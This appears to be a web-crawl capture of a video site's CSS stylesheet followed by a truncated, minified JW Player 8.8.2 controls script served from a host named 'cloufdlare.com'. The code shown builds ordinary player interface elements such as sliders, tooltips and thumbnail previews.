h1{font-size:1.3em;}
h2{font-size:1.2em;}
h3{font-size:1.1em; }
h4{font-size:1em; }
body{
  background:#011520;
  font: 16px  -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
  color: #f1ffff;
}
a{color: #1b80b7}
  
.clr{
  clear:both;
} 
  
.wrapper{
  width: 100%;
  margin: 0 auto;
  
 
}  
  
  /*** ads ***/
  .adxhead, .adxplayer, .adxside, .adxfoot{
    text-align:center;
    margin-bottom:10px;
  }
  
   .adxhead, .adxplayer{
    height:100px;
    overflow:hidden;
  }
  
   .adxside, .adxfoot{
    height:250px;
     overflow:hidden;
  }
 
  /*** h1 ****/
  .top-title{
    color: #f1ffff;
    border-top: 2px solid #011520;
   border-bottom: 2px solid #011520;
   border-left: 2px solid #f1ffff;
    line-height:25px;
    margin:0px 5px 5px;
    padding: 0px 5px;
  }
  
  
 /** header **/ 
.head{
  background: #152934;
 margin-bottom: 10px;
  border-bottom: 1px solid #1f333e;
} 
.mhead{

  width: 80%;
  margin: 0px auto 0px;
}   
  
  
 /** logo***/
  .logo{
    height:50px;
  }
  
.logo, .c-menu{
  float:left;

}  

 /** search **/ 
.fsearch{
  float:right;
  line-height:50px;
  position:relative;
  margin:0px 10px;
}
.bsearch{
  padding:0px 5px;
   border:0;
  line-height:23px;
  background: #3d515c;
  color: #f1ffff;
}   
.tsearch{
  line-height:23px;
  border: 1px solid #000b16;
  background: #3d515c;
  color: #f1ffff;
  padding:0px 5px;
  width:120px;
}
  
   /** search type 2 **/ 
    .wsearch{
  padding:5px;
}
.fsearch{
  float:right;
  line-height:26px;
  top:8px;
  position:relative;
  margin:0px 0px;
  width:140px;
   background: #3d515c;
  border-radius:3px;
}
.bsearch{
  padding:0px 5px;
  cursor:pointer;
   border:0;
  position:relative;
  top:3px;
  line-height:23px;
  background-color: #3d515c;
  width:20px;
  height:20px;
   background-image: url("../svgs/search2.svg");
  background-repeat:no-repeat;
  color: #f1ffff;
  
}   
.tsearch{
  line-height:23px;
  width:calc(100% - 30px);
  border: none;
  background: #3d515c;
  color: #f1ffff;
  padding:0px;

}  
 
  
  

  /*** menu **/
.ul-menu li{
  float:left;
   padding: 0px 10px;
   text-align:center;
}
.ul-menu li a{
  padding: 0px 5px;
  height:50px;
  display:block;
  line-height:50px;
  font-size:1.05em;
 
  color: #fbffff}  
  

.ul-menu{
  line-height:50px;
}  
  
  .mhide{
    display:none !important;
  }
   .mshow{
    display:block !important;
  }

 .icon-home a{
  
 
    background-color: #152934;
    background-image: url("../svgs/home.svg");
    padding-left: 23px !important;
    background-repeat: no-repeat;
    background-size: 1em !important;
    background-position-x: 3px !important;
    background-position-y: center !important;
   
 
 
   
}
 .icon-like a{
    background-color: #152934;
    background-image: url("../svgs/like.svg");
    padding-left: 23px !important;
    background-repeat: no-repeat;
    background-size: 1em !important;
    background-position-x: 3px !important;
    background-position-y: center !important;
}  
.icon-heart a{
    background-color: #152934;
    background-image: url("../svgs/heart.svg");
    padding-left: 23px !important;
    background-repeat: no-repeat;
    background-size: 1em !important;
    background-position-x: 3px !important;
    background-position-y: center !important;
}    
  
.c-menu .current-menu-item a{
  background-color: #334752;
}  
 
  
  

  /*** single ***/
  .spost{
    width: 70.25%;
    margin:0 auto;
  }
  
  .spost .top-title{
    margin:0;border:0;
    padding:0px;
  }
  
  .sct{
    overflow:hidden;
  }
  
  
  .sct img{
    max-width:auto !important;
    height: auto !important;
  }
  
  .sct{
    
    margin: 0 auto;
    
  }
  .sct a{
    color: #57bcf3  }
   .sct a:hover{
   
     text-decoration:underline;
  }
  
  .shide{
    max-height: 104px;
    overflow:hidden;
  }
  .sshow{
    max-height: auto;
    overflow:hidden;
  }
  
  .extra{
   cursor:pointer;
  }
  
  .sright{
    width:300px;
    
    float:right;
  }
  
  .sleft{
    width:calc(100% - 310px);
    float:left;
    padding:0px 5px;
  }

  
  /**** like unline views ***/
  
  .cls-block-info{
    position:relative;
    float:right;
    margin-top:5px;
  }
  
  .cls-likes, .cls-unlikes ,.cls-views, .srv {
    background: #152934;
     padding: 0px 6px;
    display:inline-block;
    border-radius:3px;
    font-size:0.9em;
    margin-bottom:5px;
    color: #f1ffff;
  }
  .cls-likes, .cls-unlikes{
    cursor:pointer;  
  }
  
  .cls-like-active{
    /*background-color: #1b80b7 !important; */
  }
  
  .cls-likes{
    
     background-color: #152934;
    background-image: url("../svgs/like.svg");
    padding-left:20px;
    background-size:1em;
    background-repeat: no-repeat;
     background-position-y: center;
     background-position-x: 3px;
  
  }
  
  .cls-unlikes{
    background-color: #152934;
    background-image: url("../svgs/unlike.svg");
    padding-left:20px;
    background-size:1em;
    background-repeat: no-repeat;
     background-position-y: center;
     background-position-x: 3px;
   
  }
  
   .cls-views {
    background-color: #152934;
    background-image: url("../svgs/eye.svg");
    padding-left:20px;
    background-size:1em;
    background-repeat: no-repeat;
     background-position-y: center;
     background-position-x: 3px;
   
  }
  
  /*** single tags, cate ***/
   .ctags, .ccates{
   
  }
  .ctags a , .ccates a{
    color: #f1ffff;
     background: #657984;
     padding: 0px 6px;
     border-radius:3px;
    margin: 0px 3px;
  }
  
  .ctags a:hover , .ccates a:hover{
     color: #f1ffff;
     background: #00588f;
  }
  
/*** video player***/
.cls-block-srv{
  float:left;
  position:relative;
  margin-top:5px;
}

 .video{
  margin:0 auto 5px;
}

.srv{
  cursor:pointer;
}
  
.dsrv{
  background: #1b80b7 !important;
  color: #ffffff !important;
}
  
.w-video{
  margin:0 auto;padding:0;width:100%;position:relative;
  height:0;width:100%;padding-bottom:40%;text-align:center
  }

.w-video iframe{
  position:absolute;top:0;left:0;width:100%;height:100%
  }
  
   

  /**** list post***/
.wrap-post{
  width: 80%;
  margin:0 auto;
}

.post{
 float:left;
 width:20%;
 margin-bottom:20px;
 margin:10px 0px; 
}
  
.thumb{
  display:block;
  position: relative;
}
  
  .vietsub{
    position:absolute;
    bottom:10px;
    right:10px;
    background: #076ca3;
    padding: 2px 5px;
  }
  
.vietsub{

 position: absolute;
  bottom:5px;
  right:15px;
  background-color: #076ca3;
  background-image: url("../svgs/v2.svg");
  padding-left:20px;
  background-size:1em;
  background-repeat: no-repeat;
  background-position-y: center;
  background-position-x: center;
  display: block;
    height: 23px;
    width: 35px;
    font-size: 3em;
 
}

 .thumb img{
  position: relative;
  display: block;
  width: calc(100% - 10px);
  height: auto;
  margin-left: 5px
}
  
.ptt{
  height:46px;
  line-height:23px;
  padding-left:5px;
  display:block;
  overflow:hidden;
  color: #f1ffff}
  
  
  
  /*** sidebar ***/
  .sidebar .post{
    float:none;
    width:100%;
  }
  
  
  
  /*** single relate ***/
   .post-relate{
    
  }
  .re-tt{
    display:block;
    font-weight:bold;
    font-size: 1.1em;
    padding:0px 5px;
  }
  
  
  
  /*** footer ***/
  .foo{
    margin-top:10px;
    
  }
  .blfooter{
    background: #061a25;
    margin-top:10px;
    padding:30px 0px;
    text-align:center;
  }
  
  .cpr{
    text-align:center;
    padding:10px 0px;
     background: #081c27;
    color: #ddebeb  }
   .cpr a:hover{
     text-decoration:underline;
  }
  
  .cpr a{
   
    color: #61c6fd  }
  
  
 /*** menu footer ***/
  .menu-footer-1 li{
    display:inline-block;
    margin:0px 10px;
  }
  .menu-footer-1 li a{
   color: #f1ffff 
  }
  
  
  /*** error 404 ***/
   .error {
   text-align:center;
  }
  
  
  
  /*** pagination ***/
  .cls-pagination{
    text-align:center;
    margin: 10px 0px;
  }
  
  .cls-pagination span, .cls-pagination a{
    padding: 4px 10px;
    margin: 0px 5px;
    background: #152934;
    color: #f1ffff;
    border-radius: 3px;
  }
  .cls-pagination .current{

    background: #1b80b7;
  }
  
  
  
  
  
  
  
  
  
  
  
  
  
  
 /****** 
  
       =============== responsive ==================
  
 ******/ 
  @media (min-width: 1281px) {
     
  }
  
  @media (min-width: 1025px) and (max-width: 1280px) {
     .spost{
      width:90% !important; 
    }
  }
  
 
  
   @media screen and (max-width: 1024px) {
     
       /*** logo ***/
    .logo{
      border-bottom: 1px solid #1f333e;
      float:none;
      text-align:center;
      background: #152934;
    }
    
     
     /*** header **/
     .head{
     background:none;
       border:none;
       position:relative;
    }
    
    .mhead{
     width: 100%; 
    }

    
    /*** menu ***/
  .ul-menu li a{
    display:block;
      height:auto;
  background-color: none; ;
    line-height:23px;
  } 
    .current-menu-item a{
       background-color: #334752 !important;
    }
    
     .c-menu{
    border-bottom: 1px solid #152934  } 

    .ul-menu li{
      /* width: 33.33%; */
      float:left;
      padding: 0px 5px;
     margin:5px 0px;
  } 
     
     
  
     
     .sleft{
      width:100% !important; 
       padding:0;
       margin:0;
    }
     
      .sright{
      width:100% !important; 
       padding:0;
       margin:0;
    }
     
      .sidebar{
      margin: 10px 0px;
    }
  }
  
  
  
  @media screen and (max-width: 768px) {

.w-video{
 padding-bottom:56.05%;
}
    
     .cls-pagination span, .cls-pagination a{
      float:left;
       margin:5px;
  }
    
    /*** menu2 ***/
      .c-menu{
    position:absolute;
    background: #152934;
        width:100%;
        top:50px;
        left:0;
        border-bottom:0;
        z-index:8888;
        display:none;
  } 
  .ul-menu li{
    float:none;
  } 
       .ul-menu li a{
    float:none;
         display:block;
        
  } 
    
    .mbar{
        position:absolute;
        top:10px;
      right:10px;
      z-index:9999;
      height:30px;
    cursor:pointer;
         background-color: #152934;
        background-image: url("../svgs/bar.svg");
        padding-left: 23px !important;
        background-repeat: no-repeat;
        background-size: 1em !important;
        background-position-x: 3px !important;
        background-position-y: center !important;
    }
    
    


    /*** res post***/
    .wrap-post{
    width: 100%;
    margin:0 auto;
  }

  .post{
   float: left;
   width: 50%;
   margin-bottom:20px;
  }
  
   
    
    /*** video ***/
      .video{
    
        margin: 0 auto;
    }
    
    /*** single content ***/
  .spost{
    width: calc(100% - 20px);
 
  }
    .sct{
      overflow:hidden;
    }
    .sct img{
      max-width:100% !important;
      height: auto !important;
    }
    
     .extra{
      
    }
    
    /*** single col left, right **/
     .sleft{
    width:100%;
    float:none;
    padding:0px;
  }
  .sright{
    width:100%;
    float:none;
  }
    
    
    /*** menu footer ***/
  .menu-footer-1 li{
    display:block;
    margin:10px 10px;
  }
    
    
    /*** search ***/
    
        .wsearch{
  padding: 0px 5px;
}
    .fsearch{
  float:none;
  line-height:26px;
  top:8px;
  position:relative;
  margin:0px 0px;
  width:100%;
   background: #3d515c;
  border-radius:3px;
}

  
 
  
    
}
  
  
  
  
  
  
  
  
  
  
  
  



--- FILE ---
content_type: application/javascript
request_url: https://cloufdlare.com/jwplayer-8.8.2_v3/jwplayer.core.controls.js
body_size: 67686
content:
/*!
JW Player version 8.8.2
Copyright (c) 2019, JW Player, All Rights Reserved
This source code and its use and distribution is subject to the terms
and conditions of the applicable license agreement.
https://www.jwplayer.com/tos/
This product includes portions of other software. For the full text of licenses, see
https://ssl.p.jwpcdn.com/player/v/8.8.2/notice.txt
*/(window.webpackJsonpjwplayer=window.webpackJsonpjwplayer||[]).push([[3,1,2],Array(20).concat([function(e,t,n){"use strict";n.r(t);var i={};n.r(i),n.d(i,"facebook",function(){return Xt}),n.d(i,"twitter",function(){return Jt}),n.d(i,"googleplus",function(){return $t}),n.d(i,"linkedin",function(){return Gt}),n.d(i,"pinterest",function(){return en}),n.d(i,"reddit",function(){return tn}),n.d(i,"tumblr",function(){return nn}),n.d(i,"email",function(){return on}),n.d(i,"link",function(){return an}),n.d(i,"embed",function(){return rn});var o=n(6),a=n(3),r=n(8),s=n(51),l=n(9),c=n(17),u=n(35),d=n(63),p=function(e,t,n,i){var o=document.createElement("div");o.className="jw-icon jw-icon-inline jw-button-color jw-reset "+e,o.setAttribute("role","button"),o.setAttribute("tabindex","0"),n&&o.setAttribute("aria-label",n),o.style.display="none";var a=new u.a(o).on("click tap enter",t||function(){});return i&&Array.prototype.forEach.call(i,function(e){"string"==typeof e?o.appendChild(Object(d.a)(e)):o.appendChild(e)}),{ui:a,element:function(){return o},toggle:function(e){e?this.show():this.hide()},show:function(){o.style.display=""},hide:function(){o.style.display="none"}}},f=n(0),w=n(61),h=n(23);function g(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var j={};var b=function(){function e(t,n,i,o,a){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);var r,s=document.createElement("div");s.className="jw-icon jw-icon-inline jw-button-color jw-reset ".concat(a||""),s.setAttribute("button",o),s.setAttribute("role","button"),s.setAttribute("tabindex","0"),n&&s.setAttribute("aria-label",n),t&&"<svg"===t.substring(0,4)?r=function(e){if(!j[e]){var t=Object.keys(j);t.length>10&&delete j[t[0]];var n=Object(d.a)(e);j[e]=n}return j[e].cloneNode(!0)}(t):((r=document.createElement("div")).className="jw-icon jw-button-image jw-button-color jw-reset",t&&Object(h.d)(r,{backgroundImage:"url(".concat(t,")")})),s.appendChild(r),new u.a(s).on("click tap enter",i,this),s.addEventListener("mousedown",function(e){e.preventDefault()}),this.id=o,this.buttonElement=s}var t,n,i;return t=e,(n=[{key:"element",value:function(){return this.buttonElement}},{key:"toggle",value:function(e){e?this.show():this.hide()}},{key:"show",value:function(){this.buttonElement.style.display=""}},{key:"hide",value:function(){this.buttonElement.style.display="none"}}])&&g(t.prototype,n),i&&g(t,i),e}(),m=n(11);function v(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var y=function(e){var t=Object(l.c)(e),n=window.pageXOffset;return n&&o.OS.android&&document.body.parentElement.getBoundingClientRect().left>=0&&(t.left-=n,t.right-=n),t},k=function(){function e(t,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),Object(f.j)(this,r.a),this.className=t+" jw-background-color jw-reset",this.orientation=n}var t,n,i;return t=e,(n=[{key:"setup",value:function(){this.el=Object(l.e)(function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return'<div class="'.concat(e," ").concat(t,' jw-reset" aria-hidden="true">')+'<div class="jw-slider-container jw-reset"><div class="jw-rail jw-reset"></div><div class="jw-buffer jw-reset"></div><div class="jw-progress jw-reset"></div><div class="jw-knob jw-reset"></div></div></div>'}(this.className,"jw-slider-"+this.orientation)),this.elementRail=this.el.getElementsByClassName("jw-slider-container")[0],this.elementBuffer=this.el.getElementsByClassName("jw-buffer")[0],this.elementProgress=this.el.getElementsByClassName("jw-progress")[0],this.elementThumb=this.el.getElementsByClassName("jw-knob")[0],this.ui=new u.a(this.element(),{preventScrolling:!0}).on("dragStart",this.dragStart,this).on("drag",this.dragMove,this).on("dragEnd",this.dragEnd,this).on("click tap",this.tap,this)}},{key:"dragStart",value:function(){this.trigger("dragStart"),this.railBounds=y(this.elementRail)}},{key:"dragEnd",value:function(e){this.dragMove(e),this.trigger("dragEnd")}},{key:"dragMove",value:function(e){var t,n,i=this.railBounds=this.railBounds?this.railBounds:y(this.elementRail);return n="horizontal"===this.orientation?(t=e.pageX)<i.left?0:t>i.right?100:100*Object(s.a)((t-i.left)/i.width,0,1):(t=e.pageY)>=i.bottom?0:t<=i.top?100:100*Object(s.a)((i.height-(t-i.top))/i.height,0,1),this.render(n),this.update(n),!1}},{key:"tap",value:function(e){this.railBounds=y(this.elementRail),this.dragMove(e)}},{key:"limit",value:function(e){return e}},{key:"update",value:function(e){this.trigger("update",{percentage:e})}},{key:"render",value:function(e){e=Math.max(0,Math.min(e,100)),"horizontal"===this.orientation?(this.elementThumb.style.left=e+"%",this.elementProgress.style.width=e+"%"):(this.elementThumb.style.bottom=e+"%",this.elementProgress.style.height=e+"%")}},{key:"updateBuffer",value:function(e){this.elementBuffer.style.width=e+"%"}},{key:"element",value:function(){return this.el}}])&&v(t.prototype,n),i&&v(t,i),e}(),x=function(e,t){e&&t&&(e.setAttribute("aria-label",t),e.setAttribute("role","button"),e.setAttribute("tabindex","0"))};function O(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var C=function(){function e(t,n,i,o){var a=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),Object(f.j)(this,r.a),this.el=document.createElement("div");var s="jw-icon jw-icon-tooltip "+t+" jw-button-color jw-reset";i||(s+=" jw-hidden"),x(this.el,n),this.el.className=s,this.tooltip=document.createElement("div"),this.tooltip.className="jw-overlay jw-reset",this.openClass="jw-open",this.componentType="tooltip",this.el.appendChild(this.tooltip),o&&o.length>0&&Array.prototype.forEach.call(o,function(e){"string"==typeof e?a.el.appendChild(Object(d.a)(e)):a.el.appendChild(e)})}var t,n,i;return t=e,(n=[{key:"addContent",value:function(e){this.content&&this.removeContent(),this.content=e,this.tooltip.appendChild(e)}},{key:"removeContent",value:function(){this.content&&(this.tooltip.removeChild(this.content),this.content=null)}},{key:"hasContent",value:function(){return!!this.content}},{key:"element",value:function(){return this.el}},{key:"openTooltip",value:function(e){this.isOpen||(this.trigger("open-"+this.componentType,e,{isOpen:!0}),this.isOpen=!0,Object(l.u)(this.el,this.openClass,this.isOpen))}},{key:"closeTooltip",value:function(e){this.isOpen&&(this.trigger("close-"+this.componentType,e,{isOpen:!1}),this.isOpen=!1,Object(l.u)(this.el,this.openClass,this.isOpen))}},{key:"toggleOpenState",value:function(e){this.isOpen?this.closeTooltip(e):this.openTooltip(e)}}])&&O(t.prototype,n),i&&O(t,i),e}(),S=n(27),M=n(62);function T(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var E=function(){function e(t,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.time=t,this.text=n,this.el=document.createElement("div"),this.el.className="jw-cue jw-reset"}var t,n,i;return t=e,(n=[{key:"align",value:function(e){if("%"===this.time.toString().slice(-1))this.pct=this.time;else{var t=this.time/e*100;this.pct=t+"%"}this.el.style.left=this.pct}}])&&T(t.prototype,n),i&&T(t,i),e}(),_={loadChapters:function(e){Object(S.a)(e,this.chaptersLoaded.bind(this),this.chaptersFailed,{plainText:!0})},chaptersLoaded:function(e){var t=Object(M.a)(e.responseText);if(Array.isArray(t)){var n=this._model.get("cues").concat(t);this._model.set("cues",n)}},chaptersFailed:function(){},addCue:function(e){this.cues.push(new E(e.begin,e.text))},drawCues:function(){var e=this,t=this._model.get("duration");!t||t<=0||this.cues.forEach(function(n){n.align(t),n.el.addEventListener("mouseover",function(){e.activeCue=n}),n.el.addEventListener("mouseout",function(){e.activeCue=null}),e.elementRail.appendChild(n.el)})},resetCues:function(){this.cues.forEach(function(e){e.el.parentNode&&e.el.parentNode.removeChild(e.el)}),this.cues=[]}};function A(e){this.begin=e.begin,this.end=e.end,this.img=e.text}var z={loadThumbnails:function(e){e&&(this.vttPath=e.split("?")[0].split("/").slice(0,-1).join("/"),this.individualImage=null,Object(S.a)(e,this.thumbnailsLoaded.bind(this),this.thumbnailsFailed.bind(this),{plainText:!0}))},thumbnailsLoaded:function(e){var t=Object(M.a)(e.responseText);Array.isArray(t)&&(t.forEach(function(e){this.thumbnails.push(new A(e))},this),this.drawCues())},thumbnailsFailed:function(){},chooseThumbnail:function(e){var t=Object(f.H)(this.thumbnails,{end:e},Object(f.E)("end"));t>=this.thumbnails.length&&(t=this.thumbnails.length-1);var n=this.thumbnails[t].img;return n.indexOf("://")<0&&(n=this.vttPath?this.vttPath+"/"+n:n),n},loadThumbnail:function(e){var t=this.chooseThumbnail(e),n={margin:"0 auto",backgroundPosition:"0 0"};if(t.indexOf("#xywh")>0)try{var i=/(.+)#xywh=(\d+),(\d+),(\d+),(\d+)/.exec(t);t=i[1],n.backgroundPosition=-1*i[2]+"px "+-1*i[3]+"px",n.width=i[4],this.timeTip.setWidth(+n.width),n.height=i[5]}catch(e){return}else this.individualImage||(this.individualImage=new Image,this.individualImage.onload=Object(f.c)(function(){this.individualImage.onload=null,this.timeTip.image({width:this.individualImage.width,height:this.individualImage.height}),this.timeTip.setWidth(this.individualImage.width)},this),this.individualImage.src=t);return n.backgroundImage='url("'+t+'")',n},showThumbnail:function(e){this._model.get("containerWidth")<=420||this.thumbnails.length<1||this.timeTip.image(this.loadThumbnail(e))},resetThumbnails:function(){this.timeTip.image({backgroundImage:"",width:0,height:0}),this.thumbnails=[]}};function P(e,t,n){return(P="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var i=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=V(e)););return e}(e,t);if(i){var o=Object.getOwnPropertyDescriptor(i,t);return o.get?o.get.call(n):o.value}})(e,t,n||e)}function L(e){return(L="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function R(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function I(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function H(e,t,n){return t&&I(e.prototype,t),n&&I(e,n),e}function B(e,t){return!t||"object"!==L(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function V(e){return(V=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function N(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&q(e,t)}function q(e,t){return(q=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var F=function(e){function t(){return R(this,t),B(this,V(t).apply(this,arguments))}return N(t,C),H(t,[{key:"setup",value:function(){this.text=document.createElement("span"),this.text.className="jw-text jw-reset",this.img=document.createElement("div"),this.img.className="jw-time-thumb jw-reset",this.containerWidth=0,this.textLength=0,this.dragJustReleased=!1;var e=document.createElement("div");e.className="jw-time-tip jw-reset",e.appendChild(this.img),e.appendChild(this.text),this.addContent(e)}},{key:"image",value:function(e){Object(h.d)(this.img,e)}},{key:"update",value:function(e){this.text.textContent=e}},{key:"getWidth",value:function(){return this.containerWidth||this.setWidth(),this.containerWidth}},{key:"setWidth",value:function(e){e?this.containerWidth=e+16:this.tooltip&&(this.containerWidth=Object(l.c)(this.container).width+16)}},{key:"resetWidth",value:function(){this.containerWidth=0}}]),t}();var D=function(e){function t(e,n,i){var o;return R(this,t),(o=B(this,V(t).call(this,"jw-slider-time","horizontal")))._model=e,o._api=n,o.timeUpdateKeeper=i,o.timeTip=new F("jw-tooltip-time",null,!0),o.timeTip.setup(),o.cues=[],o.seekThrottled=Object(f.I)(o.performSeek,400),o.mobileHoverDistance=5,o.setup(),o}return N(t,k),H(t,[{key:"setup",value:function(){var e=this;P(V(t.prototype),"setup",this).apply(this,arguments),this._model.on("change:duration",this.onDuration,this).on("change:cues",this.updateCues,this).on("seeked",function(){e._model.get("scrubbing")||e.updateAriaText()}).change("position",this.onPosition,this).change("buffer",this.onBuffer,this).change("streamType",this.onStreamType,this),this._model.player.change("playlistItem",this.onPlaylistItem,this);var n=this.el;Object(l.s)(n,"tabindex","0"),Object(l.s)(n,"role","slider"),Object(l.s)(n,"aria-label",this._model.get("localization").slider),n.removeAttribute("aria-hidden"),this.elementRail.appendChild(this.timeTip.element()),this.ui=(this.ui||new u.a(n)).on("move drag",this.showTimeTooltip,this).on("dragEnd out",this.hideTimeTooltip,this).on("click",function(){return n.focus()}).on("focus",this.updateAriaText,this)}},{key:"update",value:function(e){this.seekTo=e,this.seekThrottled(),P(V(t.prototype),"update",this).apply(this,arguments)}},{key:"dragStart",value:function(){this._model.set("scrubbing",!0),P(V(t.prototype),"dragStart",this).apply(this,arguments)}},{key:"dragEnd",value:function(){P(V(t.prototype),"dragEnd",this).apply(this,arguments),this._model.set("scrubbing",!1)}},{key:"onBuffer",value:function(e,t){this.updateBuffer(t)}},{key:"onPosition",value:function(e,t){this.updateTime(t,e.get("duration"))}},{key:"onDuration",value:function(e,t){this.updateTime(e.get("position"),t),Object(l.s)(this.el,"aria-valuemin",0),Object(l.s)(this.el,"aria-valuemax",t),this.drawCues()}},{key:"onStreamType",value:function(e,t){this.streamType=t}},{key:"updateTime",value:function(e,t){var n=0;if(t)if("DVR"===this.streamType){var i=this._model.get("dvrSeekLimit"),o=t+i;n=(o-(e+i))/o*100}else"VOD"!==this.streamType&&this.streamType||(n=e/t*100);this.render(n)}},{key:"onPlaylistItem",value:function(e,t){this.reset();var n=t.tracks;Object(f.i)(n,function(e){e&&e.kind&&"thumbnails"===e.kind.toLowerCase()?this.loadThumbnails(e.file):e&&e.kind&&"chapters"===e.kind.toLowerCase()&&this.loadChapters(e.file)},this)}},{key:"performSeek",value:function(){var e,t=this.seekTo,n=this._model.get("duration");if(0===n)this._api.play({reason:"interaction"});else if("DVR"===this.streamType){var i=this._model.get("seekRange")||{start:0},o=this._model.get("dvrSeekLimit");e=i.start+(-n-o)*t/100,this._api.seek(e,{reason:"interaction"})}else e=t/100*n,this._api.seek(Math.min(e,n-.25),{reason:"interaction"})}},{key:"showTimeTooltip",value:function(e){var t=this,n=this._model.get("duration");if(0!==n){var i,o=this._model.get("containerWidth"),a=Object(l.c)(this.elementRail),r=e.pageX?e.pageX-a.left:e.x,c=(r=Object(s.a)(r,0,a.width))/a.width,u=n*c;if(n<0)u=(n+=this._model.get("dvrSeekLimit"))-(u=n*c);if("touch"===e.pointerType&&(this.activeCue=this.cues.reduce(function(e,n){return Math.abs(r-parseInt(n.pct)/100*a.width)<t.mobileHoverDistance?n:e},void 0)),this.activeCue)i=this.activeCue.text;else{i=Object(m.timeFormat)(u,!0),n<0&&u>-1&&(i="Live")}var d=this.timeTip;d.update(i),this.textLength!==i.length&&(this.textLength=i.length,d.resetWidth()),this.showThumbnail(u),Object(l.a)(d.el,"jw-open");var p=d.getWidth(),f=a.width/100,w=o-a.width,g=0;p>w&&(g=(p-w)/(200*f));var j=100*Math.min(1-g,Math.max(g,c)).toFixed(3);Object(h.d)(d.el,{left:j+"%"})}}},{key:"hideTimeTooltip",value:function(){Object(l.n)(this.timeTip.el,"jw-open")}},{key:"updateCues",value:function(e,t){var n=this;this.resetCues(),t&&t.length&&(t.forEach(function(e){n.addCue(e)}),this.drawCues())}},{key:"updateAriaText",value:function(){var e=this._model;if(!e.get("seeking")){var t=e.get("position"),n=e.get("duration"),i=Object(m.timeFormat)(t);"DVR"!==this.streamType&&(i+=" of ".concat(Object(m.timeFormat)(n)));var o=this.el;document.activeElement!==o&&(this.timeUpdateKeeper.textContent=i),Object(l.s)(o,"aria-valuenow",t),Object(l.s)(o,"aria-valuetext",i)}}},{key:"reset",value:function(){this.resetThumbnails(),this.timeTip.resetWidth(),this.textLength=0}}]),t}();Object(f.j)(D.prototype,_,z);var U=D;function W(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function Z(e,t,n){return(Z="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var i=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=J(e)););return e}(e,t);if(i){var o=Object.getOwnPropertyDescriptor(i,t);return o.get?o.get.call(n):o.value}})(e,t,n||e)}function Y(e){return(Y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Q(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function K(e,t){return!t||"object"!==Y(t)&&"function"!=typeof t?X(e):t}function X(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function J(e){return(J=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function $(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&G(e,t)}function G(e,t){return(G=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var ee=function(e){function t(e,n,i){var o;Q(this,t);var a="jw-slider-volume";return"vertical"===e&&(a+=" jw-volume-tip"),(o=K(this,J(t).call(this,a,e))).setup(),o.element().classList.remove("jw-background-color"),Object(l.s)(i,"tabindex","0"),Object(l.s)(i,"aria-label",n),Object(l.s)(i,"aria-orientation",e),Object(l.s)(i,"aria-valuemin",0),Object(l.s)(i,"aria-valuemax",100),Object(l.s)(i,"role","slider"),o.uiOver=new u.a(i).on("click",function(){}),o}return $(t,k),t}(),te=function(e){function t(e,n,i,o,a){var r;Q(this,t),(r=K(this,J(t).call(this,n,i,!0,o)))._model=e,r.horizontalContainer=a;var s=e.get("localization").volumeSlider;return r.horizontalSlider=new ee("horizontal",s,a,X(X(r))),r.verticalSlider=new 